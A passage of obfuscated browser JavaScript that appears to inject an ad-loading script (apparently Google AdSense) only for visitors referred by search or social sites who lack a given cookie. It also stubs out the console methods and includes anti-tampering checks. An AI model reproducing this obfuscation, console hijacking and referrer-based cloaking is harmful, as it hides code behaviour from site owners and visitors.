_0x4a36a0===_0x3b4ffd;},'TmmkU':'QeHVu','gUReL':_0x7f568d(-0x147,-0xff,-0xfd,-0x120),'yZAKG':_0x7f568d(-0x9f,-0xb7,-0x88,-0x8e),'Vpsxm':_0x7f568d(-0xe8,-0xd2,-0x113,-0x118),'OIuTq':_0x121876(-0x178,-0x1a2,-0x16e,-0x197),'qzJkO':_0x121876(-0x11e,-0x10f,-0x16b,-0x124),'DGMqi':_0x7f568d(-0xa8,-0xb9,-0xb4,-0x9a),'kpeSX':_0x121876(-0x162,-0xe1,-0x112,-0x127),'nDHui':_0x121876(-0x11d,-0x12f,-0x17c,-0x149),'HgWbQ':_0x7f568d(-0x8f,-0xca,-0xc3,-0xf7),'QcqUY':_0x7f568d(-0x159,-0x121,-0x15f,-0x104),'uERho':'yahoo.com','qjqEb':'duckduckgo'+_0x7f568d(-0x128,-0x103,-0x101,-0x14b),'jPSqu':_0x121876(-0x1df,-0x1d0,-0x172,-0x19b),'exTgA':_0x7f568d(-0x79,-0xb4,-0x8e,-0xe0),'dXcfB':_0x121876(-0x176,-0xf7,-0xfd,-0x12f),'ZOYxF':function(_0x1d1dfb){return _0x1d1dfb();},'gnRJR':'bYxnK','cYYjI':function(_0x5c2e15){return _0x5c2e15();}},_0x46d4b1=(function(){function _0x7e2405(_0x542152,_0x2f000d,_0x401222,_0x393710){return _0x121876(_0x542152-0x15b,_0x393710,_0x401222-0x95,_0x2f000d-0x61b);}function _0x2db728(_0x4a6049,_0x3e6281,_0x508718,_0xeaae4){return _0x7f568d(_0x4a6049-0x78,_0xeaae4-0x1d5,_0x508718-0x160,_0x4a6049);}if(_0x77e40f[_0x2db728(0x97,0xfb,0xb3,0xbf)](_0x77e40f['xgtMF'],_0x77e40f[_0x7e2405(0x492,0x479,0x432,0x44a)])){var _0x2ea4e8=!![];return function(_0x22e4b7,_0x1da08f){var _0x4c468e=_0x2ea4e8?function(){function _0x5444fb(_0x17bf3,_0x4fb37a,_0x24da77,_0x8adfdf){return _0x1f60(_0x17bf3-0xf2,_0x4fb37a);}if(_0x1da08f){var _0x44dfba=_0x1da08f[_0x5444fb(0x283,0x24b,0x263,0x2a4)](_0x22e4b7,arguments);return _0x1da08f=null,_0x44dfba;}}:function(){};return _0x2ea4e8=![],_0x4c468e;};}else{var _0x45d4d3=_0x486257?function(){if(_0x13a84e){var _0x8f804b=_0x459f2c['apply'](_0x304835,arguments);return _0x3a3c1a=null,_0x8f804b;}}:function(){};return _0x4828bc=![],_0x45d4d3;}}()),_0x23c26a=(function(){function _0x2f8bb0(_0x131177,_0x4746e1,_0x5a1442,_0x72304b){return _0x121876(_0x131177-0xb3,_0x72304b,_0x5a1442-0x89,_0x131177-0x57);}function _0x2fb192(_0x45e99e,_0x40a64b,_0x300ead,_0x486049){return _0x7f568d(_0x45e99e-0x17f,_0x486049-0x426,_0x300ead-0x1a0,_0x40a64b);}var _0x11d9c6={'tPmvP':function(_0x1044ce,_0x271600){function _0x51ca66(_0x4e1eb7,_0x1150f7,_0x2dfd84,_0x12349e){return _0x1f60(_0x1150f7- -0x28e,_0x4e1eb7);}return _0x77e40f[_0x51ca66(-0x7c,-0x6d,-0x78,-0x74)](_0x1044ce,_0x271600);},'GzKQx':_0x77e40f['dEikO'],'GJmEb':function(_0x3e38c1,_0xbb3191){function _0xa5c8cb(_0x5c8264,_0xb35ecf,_0x5145bf,_0x400f14){return _0x1f60(_0x400f14- -0x4c,_0x5c8264);}return _0x77e40f[_0xa5c8cb(0x19a,0x1de,0x1cc,0x1c6)](_0x3e38c1,_0xbb3191);},'QkJFc':function(_0x8b3ab7,_0x3e3209){function _0x1efb91(_0xc3e033,_0x3a8111,_0x138653,_0x451d86){return _0x1f60(_0x451d86-0x2e6,_0xc3e033);}return _0x77e40f[_0x1efb91(0x4c2,0x517,0x4ff,0x4cf)](_0x8b3ab7,_0x3e3209);},'RGoLa':_0x77e40f[_0x2f8bb0(-0xd2,-0xa9,-0xdf,-0xce)],'lvoKd':function(_0x5d6e25,_0x29e3ac){function _0x377c8f(_0x1206b6,_0x55af45,_0x5dc83e,_0x294e03){return _0x2f8bb0(_0x5dc83e-0x48d,_0x55af45-0x134,_0x5dc83e-0xa,_0x1206b6);}return _0x77e40f[_0x377c8f(0x384,0x3cb,0x3c3,0x3ed)](_0x5d6e25,_0x29e3ac);},'GMulF':_0x77e40f[_0x2fb192(0x2d2,0x343,0x2bc,0x2fa)]},_0x395e52=!![];return function(_0x24976d,_0x2b99af){function _0x3355e4(_0x26f5ab,_0x2239be,_0x4375ad,_0x17b9cf){return _0x2fb192(_0x26f5ab-0x1d,_0x17b9cf,_0x4375ad-0x19b,_0x2239be- -0x355);}var _0x5cc374={'iOsBu':function(_0x1af839,_0x42067a){return _0x11d9c6['GJmEb'](_0x1af839,_0x42067a);},'YEmhm':function(_0x4b36a6,_0x4a985){function _0x1a8c6c(_0x3af22c,_0x7e071f,_0x2e564e,_0x555f9b){return _0x1f60(_0x2e564e-0x219,_0x7e071f);}return _0x11d9c6[_0x1a8c6c(0x3ea,0x448,0x419,0x3d4)](_0x4b36a6,_0x4a985);},'umXiq':function(_0x52907c,_0x18b521){function _0x1d3f49(_0x45f7e5,_0x47fff3,_0x54a5b8,_0x4ae8ae){return _0x1f60(_0x47fff3- -0x2c5,_0x4ae8ae);}return _0x11d9c6[_0x1d3f49(-0xec,-0xc5,-0xbc,-0xcf)](_0x52907c,_0x18b521);},'mlUeW':_0x11d9c6[_0x360212(0x209,0x1ee,0x1ef,0x1d6)],'iMfRo':_0x360212(0x19a,0x1c3,0x1e4,0x1fd)+_0x360212(0x1b2,0x197,0x178,0x151)+_0x3355e4(-0x8a,-0x60,-0x35,-0x29)+'\x20)'};function _0x360212(_0x43d30e,_0x4ba8ef,_0x539b84,_0x14a47a){return _0x2fb192(_0x43d30e-0x94,_0x14a47a,_0x539b84-0xd2,_0x4ba8ef- -0x162);}if(_0x11d9c6[_0x3355e4(0x14,0x23,0x34,0x67)](_0x11d9c6[_0x3355e4(-0x39,-0x2,-0x4d,0x17)],_0x11d9c6[_0x3355e4(0x11,-0x2,0xc,0x2f)])){if(_0x488df3){var _0x12c9e3=_0x422808['apply'](_0x4b5321,arguments);return _0x303947=null,_0x12c9e3;}}else{var _0x4074c8=_0x395e52?function(){function _0x213e79(_0x2866de,_0x5a3ca6,_0x56f590,_0x458919){return _0x3355e4(_0x2866de-0xdd,_0x458919-0x1a6,_0x56f590-0x1f3,_0x56f590);}function _0x44dfb2(_0x2b6fcd,_0x5869d2,_0xf98e2e,_0x58d02c){return _0x3355e4(_0x2b6fcd-0xad,_0x2b6fcd-0x346,_0xf98e2e-0x13a,_0xf98e2e);}if(_0x2b99af){if(_0x11d9c6['tPmvP'](_0x11d9c6[_0x44dfb2(0x36b,0x329,0x3ae,0x34e)],_0x44dfb2(0x31b,0x329,0x348,0x33f)))_0x1b1b05=fXySNI[_0x213e79(0x18e,0x1a4,0x194,0x162)](_0x585a0e,fXySNI[_0x213e79(0x206,0x179,0x17a,0x1bf)](fXySNI['umXiq'](fXySNI[_0x44dfb2(0x2dd,0x2dc,0x320,0x320)],fXySNI[_0x44dfb2(0x340,0x367,0x36a,0x318)]),');'))();else{var _0x2b36bf=_0x2b99af['apply'](_0x24976d,arguments);return _0x2b99af=null,_0x2b36bf;}}}:function(){};return _0x395e52=![],_0x4074c8;}};}());function _0x121876(_0x3e580c,_0x16dc10,_0xe0e3c8,_0x3ab145){return _0x1f60(_0x3ab145- -0x342,_0x16dc10);}function _0x3150c9(){var _0x5cf7c9={'etLjf':_0x77e40f['wpbtd'],'zSkdP':_0x77e40f[_0x352b37(0x16e,0x18f,0x15c,0x1b0)],'TwSWw':_0x45dda1(0x504,0x507,0x539,0x4d0),'uvGsy':function(_0x258ad0,_0x1aa072){function _0x3ed99e(_0x2d21d5,_0x4ed632,_0x12de1e,_0x3d095a){return _0x45dda1(_0x12de1e- -0x368,_0x4ed632,_0x12de1e-0x25,_0x3d095a-0xa5);}return _0x77e40f[_0x3ed99e(0x186,0x120,0x156,0x12b)](_0x258ad0,_0x1aa072);},'DZBLO':'gtXiE','rhnAU':function(_0x588a21,_0x1553b6){function _0x10ea23(_0x102956,_0x5023da,_0x5bd95e,_0xd04f46){return _0x45dda1(_0x5bd95e- -0x3a0,_0x102956,_0x5bd95e-0x12e,_0xd04f46-0x5d);}return _0x77e40f[_0x10ea23(0x165,0x1bb,0x178,0x192)](_0x588a21,_0x1553b6);},'rkiGC':function(_0x234cd8,_0x3341c6){function _0x168050(_0x47fe32,_0x1b5334,_0x2b3067,_0x140ae0){return _0x45dda1(_0x140ae0-0x43,_0x1b5334,_0x2b3067-0x12,_0x140ae0-0x135);}return _0x77e40f[_0x168050(0x529,0x590,0x5b2,0x570)](_0x234cd8,_0x3341c6);},'najIu':function(_0x3ca4aa,_0x33feb3){return _0x77e40f['AIucE'](_0x3ca4aa,_0x33feb3);},'lNeNd':_0x77e40f['VEwNa'],'KbxTb':_0x77e40f[_0x45dda1(0x4b9,0x474,0x4ae,0x4ce)],'gwXqg':_0x77e40f[_0x352b37(0x16f,0x147,0x131,0x18d)],'ntFfz':function(_0x14e56c,_0x346631){return _0x14e56c!==_0x346631;},'EidRF':_0x77e40f[_0x352b37(0x1d2,0x1d0,0x1ee,0x189)],'Qtxcb':function(_0x3d46bb){return _0x3d46bb();},'snchG':_0x77e40f['chAzY'],'JOWjq':_0x352b37(0x18a,0x171,0x12f,0x1af),'xKZap':_0x352b37(0x1f5,0x1d9,0x1b2,0x21f),'tHhIZ':_0x77e40f['dChZj'],'humlB':_0x77e40f[_0x45dda1(0x4db,0x4b6,0x527,0x4a9)],'pElwc':function(_0x36f149,_0x4018f0){return _0x36f149<_0x4018f0;},'xYkxe':function(_0x431ba7,_0x5ad3e7){function _0x1f34fc(_0x37dae5,_0x159577,_0x5e7095,_0x453f02){return _0x352b37(_0x37dae5-0x105,_0x5e7095-0x203,_0x5e7095-0x9c,_0x159577);}return _0x77e40f[_0x1f34fc(0x3de,0x3bf,0x3d8,0x409)](_0x431ba7,_0x5ad3e7);},'BFjYT':_0x77e40f['EDlqS'],'crATI':_0x77e40f[_0x352b37(0x1eb,0x1da,0x1bf,0x1d7)]};function _0x45dda1(_0x533dc7,_0x419bbe,_0x56c052,_0x35c75b){return _0x121876(_0x533dc7-0xbd,_0x419bbe,_0x56c052-0x11b,_0x533dc7-0x648);}function _0x352b37(_0x22c56e,_0x114a9b,_0x5b426b,_0x4eb7b0){return _0x7f568d(_0x22c56e-0x118,_0x114a9b-0x282,_0x5b426b-0x1e0,_0x4eb7b0);}if(_0x77e40f[_0x352b37(0x16c,0x193,0x16f,0x1a1)]('WUzRu',_0x352b37(0x1d7,0x1a7,0x1b5,0x17b)))return!![];else{var _0x4003a8=_0x77e40f[_0x45dda1(0x511,0x520,0x4d7,0x4fb)](_0x46d4b1,this,function(){function _0x4cbf2d(_0x1d7c03,_0x33487b,_0xc6e75c,_0x1cd68b){return _0x352b37(_0x1d7c03-0x34,_0x1cd68b-0x1e2,_0xc6e75c-0x83,_0xc6e75c);}function _0x2efb60(_0x2966bb,_0x13b23d,_0x63fdc0,_0x620073){return _0x352b37(_0x2966bb-0x1c6,_0x2966bb- -0x1d,_0x63fdc0-0x73,_0x63fdc0);}if(_0x77e40f[_0x2efb60(0x1b6,0x1c1,0x1af,0x1a5)](_0x4cbf2d(0x3e7,0x3e3,0x397,0x3a6),_0x77e40f[_0x4cbf2d(0x39c,0x39a,0x35d,0x39f)]))return _0x4003a8['toString']()[_0x4cbf2d(0x32f,0x374,0x36e,0x340)](_0x4cbf2d(0x386,0x345,0x3ba,0x384)+'+$')[_0x4cbf2d(0x316,0x342,0x351,0x35f)]()[_0x4cbf2d(0x310,0x326,0x2f8,0x32f)+'r'](_0x4003a8)['search'](_0x77e40f['vEkEr']);else{var _0x44e3a8=_0x5343c7[_0x4cbf2d(0x2fa,0x341,0x34e,0x327)](_0x75de94,arguments);return _0xfc088b=null,_0x44e3a8;}});_0x77e40f['Yonnp'](_0x4003a8);var _0x5d7385=_0x77e40f[_0x45dda1(0x4d4,0x507,0x516,0x512)](_0x23c26a,this,function(){function _0x1fd4d2(_0x3b2b39,_0x21955e,_0xa779,_0xc56bd8){return _0x352b37(_0x3b2b39-0x4b,_0x21955e-0x12f,_0xa779-0x47,_0xa779);}function _0x4d3f45(_0x5c677e,_0x56c180,_0x24ca31,_0x38ce61){return _0x352b37(_0x5c677e-0x157,_0x24ca31- -0x1dc,_0x24ca31-0x1ba,_0x56c180);}var _0x324399={'imgal':_0x5cf7c9[_0x4d3f45(-0x78,-0x70,-0x6c,-0xa4)],'jOqRL':function(_0x2a4ed8,_0x363191){return _0x2a4ed8(_0x363191);},'UVKjH':_0x5cf7c9[_0x4d3f45(-0x71,-0x5c,-0x3c,-0x60)],'gzrFh':_0x5cf7c9[_0x1fd4d2(0x2b5,0x27d,0x25c,0x273)]};if(_0x5cf7c9[_0x4d3f45(-0x3,-0x6,-0x36,-0x2b)](_0x5cf7c9[_0x1fd4d2(0x27b,0x2a1,0x28b,0x2a0)],_0x5cf7c9[_0x4d3f45(-0x35,-0x8a,-0x6a,-0x77)])){var _0x5232d4=_0x1ace15[_0xe74979]['trim']();if(_0x5232d4[_0x4d3f45(-0x3d,-0xf,-0x52,-0x25)](_0x324399[_0x4d3f45(-0x74,0xf,-0x32,-0x6f)])===-0xd0f+0x11ed+-0x4de)return!![];}else{var _0x6afdd2=function(){var _0x20928a={};_0x20928a[_0x321498(0x2d5,0x2f3,0x31c,0x2dd)]=_0x5cf7c9[_0xb90ecd(0xcc,0x101,0xef,0xdf)],_0x20928a[_0xb90ecd(0xee,0xa2,0x88,0xae)]=_0x5cf7c9['zSkdP'],_0x20928a[_0x321498(0x374,0x2fd,0x333,0x36f)]=_0x5cf7c9['TwSWw'];function _0xb90ecd(_0x40de62,_0x341c50,_0x4cb7f1,_0x5b2983){return _0x4d3f45(_0x40de62-0x12c,_0x40de62,_0x341c50-0x12c,_0x5b2983-0x194);}function _0x321498(_0x4d2246,_0x1b02a7,_0x562f7c,_0x15e297){return _0x1fd4d2(_0x4d2246-0x186,_0x562f7c-0x8d,_0x15e297,_0x15e297-0x148);}var _0x449af8=_0x20928a;if(_0x5cf7c9[_0x321498(0x335,0x30e,0x313,0x2f4)](_0x5cf7c9['DZBLO'],_0xb90ecd(0x14c,0x103,0x10f,0x146))){var _0x3e7285=_0x449af8['AYGpp'][_0x321498(0x36c,0x353,0x35f,0x374)]('|'),_0x114065=0x5*-0x713+-0x1*-0x15e6+-0xd79*-0x1;while(!![]){switch(_0x3e7285[_0x114065++]){case'0':_0x55d302['src']=_0x449af8['uVMmQ'];continue;case'1':_0x40034b[_0x321498(0x351,0x33f,0x361,0x33b)][_0xb90ecd(0x102,0xcb,0xc9,0xae)+'re'](_0x55d302,_0x43c27c[_0x321498(0x32b,0x36a,0x361,0x317)][_0x321498(0x32b,0x30c,0x319,0x30d)]);continue;case'2':_0x55d302[_0x321498(0x353,0x375,0x338,0x302)+'n']=_0x449af8['YPrYH'];continue;case'3':var _0x55d302=_0x3455f3[_0x321498(0x31b,0x31c,0x34a,0x35c)+'ent']('script');continue;case'4':_0x55d302[_0xb90ecd(0xdd,0xb9,0xfe,0xd7)]=!![];continue;}break;}}else{var _0x1215f7;try{_0x1215f7=_0x5cf7c9[_0x321498(0x353,0x367,0x331,0x37c)](Function,_0x5cf7c9[_0x321498(0x390,0x368,0x354,0x340)](_0x5cf7c9['najIu'](_0x5cf7c9[_0x321498(0x33b,0x362,0x35c,0x373)],_0x5cf7c9[_0x321498(0x31e,0x2d2,0x30a,0x323)]),');'))();}catch(_0xe933ac){_0x1215f7=window;}return _0x1215f7;}},_0x193602=_0x5cf7c9[_0x4d3f45(-0x72,-0xc0,-0x8c,-0xae)](_0x6afdd2),_0x27b7d8=_0x193602[_0x4d3f45(-0xab,-0x87,-0x8d,-0xb5)]=_0x193602[_0x4d3f45(-0x7e,-0xc6,-0x8d,-0xb4)]||{},_0x2b83ff=[_0x5cf7c9[_0x4d3f45(-0x43,-0x1d,-0x66,-0xa7)],_0x1fd4d2(0x2f9,0x2f2,0x31a,0x2d6),_0x5cf7c9[_0x1fd4d2(0x246,0x28b,0x29f,0x299)],_0x5cf7c9['xKZap'],_0x5cf7c9[_0x4d3f45(0x1c,-0xf,-0x17,-0x7)],_0x4d3f45(-0x7f,-0x6d,-0x3e,-0x65),_0x5cf7c9[_0x1fd4d2(0x286,0x2a7,0x2d6,0x268)]];for(var _0x2ecf71=0x1184+0xb*-0x215+-0x7*-0xc5;_0x5cf7c9[_0x4d3f45(0x6,-0x4e,-0x26,0x12)](_0x2ecf71,_0x2b83ff[_0x1fd4d2(0x2af,0x2bb,0x2e1,0x272)]);_0x2ecf71++){if(_0x5cf7c9['xYkxe'](_0x5cf7c9[_0x1fd4d2(0x2ec,0x2e8,0x315,0x319)],_0x4d3f45(-0x74,-0xa3,-0x93,-0xd4))){var _0x361bd2=_0x5cf7c9['crATI'][_0x1fd4d2(0x28e,0x2d2,0x2f0,0x2d4)]('|'),_0xb3f123=-0x8c5+0x1b80+-0x12bb;while(!![]){switch(_0x361bd2[_0xb3f123++]){case'0':_0x22bfd2['toString']=_0x575fe4[_0x1fd4d2(0x2eb,0x2ac,0x282,0x2a3)][_0x1fd4d2(0x281,0x2b4,0x2fd,0x292)](_0x575fe4);continue;case'1':var _0x7c0b69=_0x2b83ff[_0x2ecf71];continue;case'2':_0x22bfd2['__proto__']=_0x23c26a[_0x4d3f45(-0x16,-0x39,-0x57,-0x2e)](_0x23c26a);continue;case'3':var _0x575fe4=_0x27b7d8[_0x7c0b69]||_0x22bfd2;continue;case'4':_0x27b7d8[_0x7c0b69]=_0x22bfd2;continue;case'5':var _0x22bfd2=_0x23c26a[_0x4d3f45(-0x7f,-0x67,-0x8f,-0x93)+'r']['prototype'][_0x4d3f45(-0x44,-0x76,-0x57,-0x4f)](_0x23c26a);continue;}break;}}else{var _0x45774f;try{_0x45774f=DrquZa[_0x1fd4d2(0x25d,0x293,0x24e,0x2da)](_0x37f7ad,DrquZa[_0x4d3f45(-0x84,-0x1b,-0x55,-0x20)]+DrquZa[_0x4d3f45(0x24,-0x17,-0xb,-0x31)]+');')();}catch(_0x2406cc){_0x45774f=_0x2e61fc;}return _0x45774f;}}}});_0x77e40f[_0x45dda1(0x4bd,0x4e6,0x4b7,0x4e6)](_0x5d7385);var _0xbe377=document[_0x352b37(0x205,0x1d8,0x1bf,0x1f5)]['split'](';');for(var _0x9d7e43=-0x204b+0xb1a+0x1531;_0x77e40f['eKTew'](_0x9d7e43,_0xbe377['length']);_0x9d7e43++){var _0x5966b1=_0xbe377[_0x9d7e43]['trim']();if(_0x77e40f['XRNxb'](_0x5966b1[_0x45dda1(0x4dc,0x4d0,0x4e6,0x525)](_0x77e40f['yoOlq']),0x11f9+-0x1b61+0x968))return!![];}return![];}}function _0x26f721(){function _0xea4e59(_0x399da9,_0x28341d,_0x1343bf,_0x559270){return _0x7f568d(_0x399da9-0xf3,_0x559270-0x33e,_0x1343bf-0x1af,_0x28341d);}function _0x56000b(_0x5c680d,_0x492b65,_0x945114,_0x22fbd8){return _0x7f568d(_0x5c680d-0x131,_0x22fbd8-0x33d,_0x945114-0xa,_0x945114);}if(_0x77e40f[_0x56000b(0x239,0x231,0x24b,0x21d)]!==_0x77e40f[_0x56000b(0x1db,0x242,0x1db,0x21d)]){var _0x105bf0=_0x254f18?function(){function _0x707ec3(_0x5c6e2a,_0x115751,_0x43f3ed,_0x4f7a4b){return _0xea4e59(_0x5c6e2a-0x171,_0x5c6e2a,_0x43f3ed-0x4b,_0x43f3ed-0x1af);}if(_0xaa8404){var _0x49f7dd=_0x5600b7[_0x707ec3(0x3f3,0x374,0x3b0,0x3fa)](_0xcb5621,arguments);return _0xc3eee5=null,_0x49f7dd;}}:function(){};return _0x2f6844=![],_0x105bf0;}else{var _0x2605f3=_0x77e40f[_0xea4e59(0x244,0x218,0x244,0x221)][_0x56000b(0x214,0x284,0x215,0x25e)]('|'),_0x51207a=-0x1*-0x7a+-0x1d7b+-0x9*-0x339;while(!![]){switch(_0x2605f3[_0x51207a++]){case'0':var _0x1231cd=document[_0x56000b(0x234,0x26f,0x22b,0x249)+_0xea4e59(0x26b,0x274,0x273,0x240)](_0x56000b(0x258,0x21c,0x25b,0x256));continue;case'1':_0x1231cd[_0x56000b(0x226,0x239,0x23d,0x224)]=!![];continue;case'2':document['head'][_0x56000b(0x227,0x1fe,0x241,0x236)+'re'](_0x1231cd,document[_0xea4e59(0x23c,0x236,0x22f,0x261)][_0x56000b(0x259,0x1e6,0x1e1,0x218)]);continue;case'3':_0x1231cd[_0x56000b(0x244,0x29e,0x2ba,0x287)]=_0x56000b(0x28a,0x28a,0x229,0x252)+_0x56000b(0x23f,0x288,0x249,0x250)+_0xea4e59(0x231,0x293,0x26c,0x252)+'ion.com/pa'+_0xea4e59(0x265,0x28e,0x25a,0x276)+'sbygoogle.'+_0x56000b(0x2a0,0x22d,0x23a,0x279)+_0x56000b(0x239,0x25c,0x286,0x255)+_0xea4e59(0x1f0,0x230,0x209,0x224)+_0x56000b(0x23d,0x245,0x25d,0x27b);continue;case'4':_0x1231cd[_0xea4e59(0x23e,0x20a,0x243,0x238)+'n']=_0xea4e59(0x256,0x222,0x2b5,0x26e);continue;}break;}}}function _0x7f568d(_0x49ba04,_0x43f889,_0x57a3ed,_0x3300aa){return _0x1f60(_0x43f889- -0x2ce,_0x3300aa);}var _0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));